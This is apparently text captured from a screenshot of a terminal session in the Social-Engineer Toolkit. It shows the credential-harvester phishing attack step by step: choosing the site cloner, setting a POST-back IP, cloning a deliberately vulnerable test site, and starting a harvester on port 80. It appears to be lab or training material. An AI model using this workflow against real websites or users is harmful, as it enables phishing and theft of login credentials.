 Shell No. 1
05:43 AM
76%
Minimize all open windows and show the desktop
Shell No. 1
The first method will allow SET to import a list of pre-defined web
applications that it can utilize within the attack.
The second method will completely clone a website of your choosing
and allow you to utilize the attack vectors within the completely
same web application you were attempting to clone.
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesns't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perpective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [192.168.1.120]:192.168.1.120
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone:http://testphp.vulnweb.com/
[*] Cloning the website: http://testphp.vulnweb.com/
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: